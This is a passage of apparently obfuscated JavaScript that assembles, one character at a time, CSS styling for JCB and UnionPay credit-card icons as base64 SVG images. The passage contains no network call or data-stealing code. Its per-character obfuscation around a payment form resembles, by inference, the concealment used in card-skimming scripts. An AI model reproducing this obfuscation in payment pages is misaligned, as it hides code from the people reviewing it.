'N'+'3'+'Y'+'x'+'L'+'j'+'I'+'3'+'S'+'D'+'M'+'w'+'L'+'j'+'Y'+'2'+'b'+'D'+'E'+'u'+'N'+'D'+'Q'+'t'+'M'+'S'+'4'+'1'+'N'+'S'+'w'+'x'+'L'+'j'+'I'+'5'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'o'+'N'+'S'+'4'+'4'+'O'+'U'+'w'+'z'+'N'+'S'+'4'+'1'+'N'+'C'+'w'+'x'+'N'+'l'+'p'+'N'+'M'+'j'+'I'+'u'+'M'+'z'+'M'+'s'+'M'+'T'+'k'+'u'+'N'+'T'+'J'+'I'+'M'+'j'+'A'+'u'+'N'+'z'+'Z'+'W'+'M'+'T'+'R'+'s'+'L'+'T'+'I'+'u'+'N'+'D'+'Q'+'s'+'N'+'S'+'4'+'0'+'O'+'U'+'g'+'x'+'N'+'i'+'4'+'4'+'O'+'E'+'w'+'x'+'N'+'C'+'4'+'0'+'N'+'C'+'w'+'x'+'N'+'H'+'Y'+'1'+'L'+'j'+'Q'+'5'+'a'+'C'+'0'+'z'+'L'+'j'+'N'+'M'+'M'+'T'+'A'+'u'+'N'+'T'+'Y'+'s'+'M'+'T'+'h'+'I'+'N'+'y'+'4'+'x'+'M'+'m'+'w'+'t'+'L'+'j'+'U'+'3'+'L'+'D'+'E'+'u'+'N'+'T'+'V'+'I'+'N'+'C'+'4'+'2'+'O'+'G'+'w'+'z'+'L'+'T'+'d'+'o'+'M'+'i'+'4'+'0'+'N'+'G'+'w'+'y'+'L'+'j'+'c'+'z'+'L'+'D'+'Y'+'u'+'N'+'j'+'J'+'W'+'M'+'T'+'I'+'u'+'N'+'D'+'h'+'o'+'M'+'i'+'4'+'3'+'M'+'2'+'w'+'y'+'L'+'j'+'E'+'1'+'L'+'D'+'Q'+'u'+'N'+'z'+'k'+'s'+'M'+'i'+'0'+'0'+'L'+'j'+'c'+'5'+'a'+'D'+'I'+'u'+'N'+'z'+'N'+'2'+'N'+'1'+'p'+'t'+'M'+'T'+'Q'+'u'+'M'+'j'+'E'+'s'+'M'+'E'+'g'+'z'+'N'+'C'+'4'+'z'+'O'+'W'+'w'+'t'+'M'+'S'+'4'+'4'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'5'+'L'+'T'+'I'+'u'+'M'+'T'+'U'+'s'+'M'+'i'+'4'+'z'+'O'+'U'+'g'+'y'+'M'+'y'+'4'+'5'+'M'+'X'+'Y'+'t'+'N'+'2'+'g'+'2'+'L'+'j'+'Z'+'s'+'M'+'i'+'w'+'y'+'L'+'j'+'I'+'1'+'L'+'D'+'I'+'u'+'M'+'T'+'U'+'t'+'M'+'i'+'4'+'y'+'N'+'W'+'g'+'y'+'T'+'D'+'M'+'z'+'L'+'j'+'U'+'z'+'L'+'D'+'E'+'2'+'W'+'k'+'0'+'y'+'N'+'S'+'4'+'0'+'O'+'S'+'w'+'x'+'M'+'y'+'4'+'4'+'O'+'X'+'Y'+'x'+'L'+'j'+'I'+'3'+'a'+'D'+'M'+'u'+'N'+'T'+'l'+'2'+'M'+'S'+'4'+'0'+'M'+'U'+'g'+'y'+'N'+'S'+'4'+'0'+'O'+'V'+'Y'+'x'+'O'+'G'+'g'+'0'+'b'+'D'+'E'+'u'+'O'+'D'+'c'+'t'+'M'+'i'+'4'+'x'+'M'+'S'+'0'+'x'+'L'+'j'+'c'+'y'+'L'+'T'+'J'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'j'+'c'+'b'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Z'+'m'+'Y'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'y'+'Y'+'T'+'k'+'4'+'N'+'D'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'H'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'M'+'w'+'N'+'j'+'R'+'m'+'O'+'W'+'E'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'N'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'h'+'Z'+'D'+'F'+'l'+'M'+'z'+'Q'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'M'+'z'+'w'+'v'+'d'+'G'+'l'+'0'+'b'+'G'+'U'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'I'+'i'+'I'+'G'+'R'+'h'+'d'+'G'+'E'+'t'+'b'+'m'+'F'+'t'+'Z'+'T'+'0'+'i'+'T'+'G'+'F'+'5'+'Z'+'X'+'I'+'g'+'M'+'i'+'I'+'+'+'P'+'G'+'c'+'g'+'a'+'W'+'Q'+'9'+'I'+'k'+'x'+'h'+'e'+'W'+'V'+'y'+'X'+'z'+'E'+'t'+'M'+'i'+'I'+'g'+'Z'+'G'+'F'+'0'+'Y'+'S'+'1'+'u'+'Y'+'W'+'1'+'l'+'P'+'S'+'J')+('M'+'Y'+'X'+'l'+'l'+'c'+'i'+'A'+'x'+'I'+'j'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'E'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'z'+'O'+'S'+'4'+'y'+'M'+'S'+'w'+'w'+'S'+'D'+'I'+'u'+'N'+'z'+'R'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'4'+'M'+'l'+'Y'+'y'+'O'+'S'+'4'+'x'+'O'+'E'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'w'+'z'+'M'+'k'+'g'+'z'+'O'+'S'+'4'+'y'+'M'+'W'+'E'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'I'+'u'+'N'+'z'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'i'+'4'+'3'+'N'+'C'+'0'+'y'+'L'+'j'+'g'+'y'+'V'+'j'+'I'+'u'+'O'+'D'+'J'+'B'+'M'+'i'+'4'+'3'+'O'+'C'+'w'+'y'+'L'+'j'+'c'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'5'+'L'+'j'+'I'+'x'+'L'+'D'+'B'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'5'+'L'+'j'+'k'+'z'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'x'+'M'+'i'+'4'+'0'+'N'+'S'+'I'+'g'+'d'+'2'+'l'+'k'+'d'+'G'+'g'+'9'+'I'+'j'+'Y'+'u'+'M'+'z'+'E'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'N'+'y'+'4'+'x'+'I'+'i'+'8'+'+'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'y'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'x'+'N'+'y'+'4'+'4'+'M'+'i'+'I'+'g'+'e'+'T'+'0'+'i'+'M'+'T'+'I'+'u'+'N'+'D'+'U'+'i'+'I'+'H'+'d'+'p'+'Z'+'H'+'R'+'o'+'P'+'S'+'I'+'2'+'L'+'j'+'M'+'x'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'c'+'u'+'M'+'S'+'I'+'v'+'P'+'j'+'x'+'y'+'Z'+'W'+'N'+'0'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'M'+'i'+'I'+'g'+'e'+'D'+'0'+'i'+'M'+'j'+'U'+'u'+'N'+'z'+'E'+'i'+'I'+'H'+'k'+'9'+'I'+'j'+'E'+'y'+'L'+'j'+'Q'+'1'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'i'+'4'+'z'+'M'+'S'+'I'+'g'+'a'+'G'+'V'+'p'+'Z'+'2'+'h'+'0'+'P'+'S'+'I'+'3'+'L'+'j'+'E'+'i'+'L'+'z'+'4'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'j'+'b'+'G'+'F'+'z'+'c'+'z'+'0'+'i'+'Y'+'2'+'x'+'z'+'L'+'T'+'M'+'i'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'y'+'N'+'y'+'w'+'x'+'N'+'i'+'4'+'z'+'M'+'m'+'g'+'x'+'L'+'j'+'Q'+'4'+'Y'+'S'+'4'+'2'+'O'+'S'+'4'+'2'+'O'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'Q'+'u'+'N'+'T'+'M'+'u'+'N'+'z'+'I'+'u'+'N'+'z'+'I'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'z'+'M'+'u'+'N'+'z'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'C'+'w'+'u'+'M'+'T'+'Y'+'u'+'N'+'j'+'g'+'u'+'N'+'j'+'g'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'c'+'x'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'3'+'V'+'j'+'E'+'2'+'L'+'j'+'M'+'y'+'W'+'m'+'0'+'y'+'L'+'T'+'E'+'u'+'N'+'T'+'d'+'h'+'L'+'j'+'c'+'u'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'w'+'L'+'C'+'4'+'z'+'Y'+'y'+'0'+'u'+'M'+'D'+'g'+'u'+'M'+'z'+'Y'+'t'+'L'+'j'+'M'+'3'+'L'+'j'+'Q'+'5'+'L'+'S'+'4'+'3'+'N'+'C'+'4'+'0'+'O'+'U'+'g'+'y'+'N'+'1'+'Y'+'x'+'N'+'C'+'4'+'y'+'N'+'m'+'g'+'x'+'L'+'j'+'M'+'z'+'Y'+'S'+'4'+'2'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'u'+'N'+'z'+'E'+'u'+'N'+'D'+'l'+'a'+'b'+'T'+'M'+'t'+'N'+'i'+'4'+'2'+'N'+'F'+'Y'+'y'+'M'+'S'+'4'+'1'+'M'+'m'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'S'+'D'+'I'+'1'+'L'+'j'+'c'+'x'+'V'+'j'+'E'+'4'+'L'+'j'+'U'+'z'+'S'+'D'+'I'+'5'+'L'+'j'+'h'+'j'+'L'+'j'+'g'+'5'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'u'+'N'+'D'+'Y'+'s'+'M'+'S'+'4'+'2'+'N'+'i'+'0'+'x'+'L'+'j'+'M'+'x'+'Y'+'T'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'S'+'4'+'y'+'N'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'S'+'4'+'x'+'N'+'m'+'M'+'t'+'L'+'j'+'A'+'5'+'L'+'S'+'4'+'2'+'N'+'C'+'0'+'u'+'N'+'y'+'0'+'x'+'L'+'T'+'E'+'u'+'N'+'S'+'0'+'x'+'L'+'j'+'F'+'2'+'M'+'G'+'E'+'x'+'L'+'j'+'I'+'1'+'L'+'D'+'E'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'4'+'y'+'L'+'T'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'S'+'4'+'x'+'L'+'D'+'E'+'u'+'M'+'S'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'u'+'N'+'T'+'Y'+'t'+'M'+'S'+'w'+'y'+'L'+'j'+'Y'+'0'+'L'+'D'+'I'+'u'+'N'+'j'+'Q'+'s'+'M'+'C'+'w')+('w'+'L'+'D'+'A'+'t'+'M'+'S'+'4'+'0'+'L'+'S'+'4'+'y'+'N'+'U'+'g'+'y'+'N'+'S'+'4'+'3'+'M'+'X'+'Y'+'t'+'M'+'2'+'E'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'0'+'y'+'L'+'j'+'M'+'3'+'W'+'i'+'I'+'v'+'P'+'j'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'N'+'s'+'Y'+'X'+'N'+'z'+'P'+'S'+'J'+'j'+'b'+'H'+'M'+'t'+'N'+'C'+'I'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'Y'+'s'+'M'+'i'+'4'+'z'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'M'+'2'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'O'+'S'+'4'+'5'+'M'+'1'+'Y'+'x'+'O'+'C'+'4'+'z'+'N'+'W'+'E'+'5'+'L'+'j'+'I'+'1'+'L'+'D'+'k'+'u'+'M'+'j'+'U'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'N'+'C'+'4'+'2'+'N'+'C'+'w'+'w'+'L'+'D'+'E'+'u'+'O'+'D'+'Q'+'s'+'M'+'S'+'4'+'4'+'N'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'j'+'M'+'x'+'L'+'T'+'E'+'u'+'O'+'D'+'d'+'W'+'M'+'T'+'M'+'u'+'N'+'D'+'d'+'I'+'M'+'T'+'M'+'u'+'N'+'j'+'F'+'2'+'M'+'y'+'4'+'w'+'N'+'W'+'E'+'x'+'L'+'j'+'I'+'x'+'L'+'D'+'E'+'u'+'M'+'j'+'E'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'t'+'L'+'j'+'k'+'0'+'L'+'D'+'E'+'u'+'M'+'j'+'V'+'B'+'N'+'C'+'4'+'1'+'O'+'S'+'w'+'0'+'L'+'j'+'U'+'5'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'k'+'u'+'O'+'T'+'M'+'s'+'M'+'T'+'c'+'u'+'M'+'j'+'R'+'a'+'I'+'i'+'8'+'+'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Y'+'2'+'x'+'h'+'c'+'3'+'M'+'9'+'I'+'m'+'N'+'s'+'c'+'y'+'0'+'1'+'I'+'i'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'W'+'M'+'T'+'A'+'u'+'N'+'D'+'h'+'h'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'u'+'M'+'z'+'c'+'t'+'M'+'i'+'4'+'z'+'N'+'2'+'g'+'z'+'L'+'j'+'k'+'1'+'V'+'j'+'I'+'x'+'L'+'j'+'U'+'y'+'Y'+'T'+'I'+'u'+'M'+'z'+'c'+'s'+'M'+'i'+'4'+'z'+'N'+'y'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'M'+'3'+'L'+'D'+'I'+'u'+'M'+'z'+'d'+'I'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'W'+'M'+'T'+'c'+'u'+'O'+'D'+'J'+'h'+'N'+'C'+'4'+'x'+'O'+'C'+'w'+'0'+'L'+'j'+'E'+'4'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'I'+'u'+'M'+'z'+'M'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'A'+'u'+'N'+'C'+'w'+'x'+'M'+'C'+'4'+'0'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'M'+'u'+'N'+'D'+'I'+'t'+'L'+'j'+'I'+'5'+'V'+'j'+'E'+'3'+'L'+'j'+'I'+'0'+'Y'+'T'+'Q'+'u'+'N'+'z'+'Y'+'s'+'N'+'C'+'4'+'3'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'0'+'y'+'L'+'j'+'Y'+'x'+'L'+'j'+'U'+'3'+'Q'+'T'+'E'+'u'+'N'+'y'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'E'+'s'+'M'+'T'+'k'+'u'+'M'+'y'+'w'+'x'+'N'+'i'+'w'+'x'+'L'+'j'+'c'+'s'+'M'+'S'+'4'+'3'+'L'+'D'+'A'+'s'+'M'+'C'+'w'+'x'+'L'+'D'+'I'+'x'+'L'+'D'+'E'+'0'+'L'+'j'+'E'+'5'+'Y'+'T'+'Q'+'u'+'O'+'D'+'Y'+'s'+'N'+'C'+'4'+'4'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'S'+'w'+'y'+'L'+'j'+'U'+'4'+'L'+'j'+'U'+'4'+'V'+'j'+'E'+'z'+'L'+'j'+'Y'+'1'+'Y'+'T'+'E'+'w'+'L'+'j'+'Y'+'s'+'M'+'T'+'A'+'u'+'N'+'i'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'C'+'0'+'z'+'L'+'S'+'4'+'z'+'M'+'k'+'E'+'0'+'L'+'j'+'U'+'z'+'L'+'D'+'Q'+'u'+'N'+'T'+'M'+'s'+'M'+'C'+'w'+'w'+'L'+'D'+'A'+'s'+'M'+'T'+'c'+'u'+'O'+'D'+'I'+'s'+'M'+'T'+'Q'+'u'+'M'+'T'+'h'+'a'+'I'+'i'+'8'+'+'+'P'+'C'+'9'+'n'+'P'+'j'+'w'+'v'+'Z'+'z'+'4'+'8'+'L'+'3'+'N'+'2'+'Z'+'z'+'4'+'='+')'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'D'+'9'+'4'+'b'+'W'+'w'+'g'+'d'+'m'+'V'+'y'+'c'+'2'+'l'+'v'+'b'+'j'+'0'+'i'+'M'+'S'+'4'+'w'+'I'+'i'+'B'+'l'+'b'+'m'+'N'+'v'+'Z'+'G'+'l'+'u'+'Z'+'z'+'0'+'i'+'V'+'V'+'R'+'G'+'L'+'T'+'g'+'i'+'P'+'z'+'4'+'K'+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'j'+'U'+'2'+'c'+'H'+'g'+'i'+'I'+'G'+'h'+'l'+'a'+'W'+'d'+'o'+'d'+'D'+'0'+'i'+'M'+'T'+'Y'+'w')+('c'+'H'+'g'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'y'+'N'+'T'+'Y'+'g'+'M'+'T'+'Y'+'w'+'I'+'i'+'B'+'2'+'Z'+'X'+'J'+'z'+'a'+'W'+'9'+'u'+'P'+'S'+'I'+'x'+'L'+'j'+'E'+'i'+'I'+'H'+'h'+'t'+'b'+'G'+'5'+'z'+'P'+'S'+'J'+'o'+'d'+'H'+'R'+'w'+'O'+'i'+'8'+'v'+'d'+'3'+'d'+'3'+'L'+'n'+'c'+'z'+'L'+'m'+'9'+'y'+'Z'+'y'+'8'+'y'+'M'+'D'+'A'+'w'+'L'+'3'+'N'+'2'+'Z'+'y'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'6'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'E'+'5'+'O'+'T'+'k'+'v'+'e'+'G'+'x'+'p'+'b'+'m'+'s'+'i'+'I'+'H'+'B'+'y'+'Z'+'X'+'N'+'l'+'c'+'n'+'Z'+'l'+'Q'+'X'+'N'+'w'+'Z'+'W'+'N'+'0'+'U'+'m'+'F'+'0'+'a'+'W'+'8'+'9'+'I'+'n'+'h'+'N'+'a'+'W'+'R'+'Z'+'T'+'W'+'l'+'k'+'I'+'j'+'4'+'K'+'C'+'T'+'x'+'n'+'P'+'g'+'o'+'J'+'C'+'T'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'1'+'M'+'C'+'4'+'w'+'N'+'D'+'E'+'2'+'M'+'z'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'x'+'M'+'y'+'4'+'4'+'M'+'j'+'A'+'y'+'M'+'T'+'E'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'y'+'M'+'i'+'4'+'3'+'M'+'j'+'M'+'x'+'M'+'j'+'c'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'M'+'T'+'I'+'4'+'L'+'j'+'I'+'2'+'M'+'D'+'Q'+'z'+'O'+'C'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'O'+'D'+'M'+'1'+'N'+'T'+'g'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'M'+'O'+'T'+'Y'+'u'+'N'+'D'+'k'+'w'+'M'+'D'+'c'+'x'+'N'+'S'+'w'+'x'+'N'+'D'+'M'+'u'+'N'+'j'+'c'+'1'+'N'+'D'+'E'+'2'+'I'+'E'+'M'+'5'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'1'+'M'+'i'+'4'+'1'+'N'+'z'+'Y'+'3'+'N'+'z'+'c'+'g'+'O'+'D'+'U'+'u'+'N'+'D'+'g'+'w'+'N'+'z'+'M'+'5'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'N'+'z'+'Y'+'u'+'N'+'T'+'c'+'x'+'N'+'j'+'A'+'1'+'L'+'D'+'E'+'1'+'O'+'S'+'4'+'4'+'M'+'z'+'k'+'2'+'N'+'D'+'E'+'g'+'T'+'D'+'E'+'y'+'L'+'j'+'c'+'5'+'O'+'T'+'I'+'0'+'M'+'z'+'M'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'B'+'D'+'M'+'y'+'4'+'5'+'M'+'D'+'g'+'3'+'N'+'j'+'Q'+'s'+'M'+'T'+'U'+'5'+'L'+'j'+'g'+'z'+'O'+'T'+'Y'+'0'+'M'+'S'+'A'+'t'+'M'+'S'+'4'+'2'+'N'+'D'+'A'+'5'+'O'+'D'+'Q'+'0'+'N'+'C'+'w'+'x'+'N'+'T'+'I'+'u'+'N'+'T'+'c'+'2'+'N'+'z'+'c'+'3'+'I'+'D'+'A'+'u'+'N'+'D'+'M'+'1'+'O'+'D'+'k'+'2'+'M'+'j'+'A'+'4'+'L'+'D'+'E'+'0'+'M'+'y'+'4'+'2'+'N'+'z'+'U'+'0'+'M'+'T'+'Y'+'g'+'T'+'D'+'M'+'w'+'L'+'j'+'E'+'0'+'M'+'T'+'g'+'x'+'O'+'D'+'Y'+'s'+'M'+'T'+'Y'+'u'+'M'+'T'+'g'+'5'+'N'+'z'+'Y'+'1'+'N'+'y'+'B'+'D'+'M'+'z'+'I'+'u'+'M'+'j'+'E'+'4'+'N'+'j'+'k'+'5'+'M'+'y'+'w'+'3'+'L'+'j'+'I'+'1'+'N'+'z'+'M'+'x'+'M'+'z'+'Q'+'1'+'I'+'D'+'Q'+'x'+'L'+'j'+'E'+'y'+'N'+'z'+'g'+'z'+'M'+'z'+'M'+'s'+'M'+'C'+'4'+'w'+'M'+'D'+'A'+'2'+'N'+'j'+'c'+'1'+'N'+'j'+'M'+'z'+'M'+'D'+'U'+'g'+'N'+'T'+'A'+'u'+'M'+'D'+'Q'+'x'+'N'+'j'+'M'+'x'+'L'+'D'+'A'+'u'+'M'+'D'+'A'+'w'+'N'+'j'+'Y'+'3'+'N'+'T'+'Y'+'z'+'M'+'z'+'A'+'1'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'T'+'I'+'x'+'O'+'D'+'M'+'2'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'g'+'k'+'J'+'P'+'H'+'B'+'h'+'d'+'G'+'g'+'g'+'Z'+'D'+'0'+'i'+'T'+'T'+'E'+'w'+'O'+'C'+'4'+'1'+'M'+'T'+'M'+'y'+'O'+'D'+'M'+'s'+'M'+'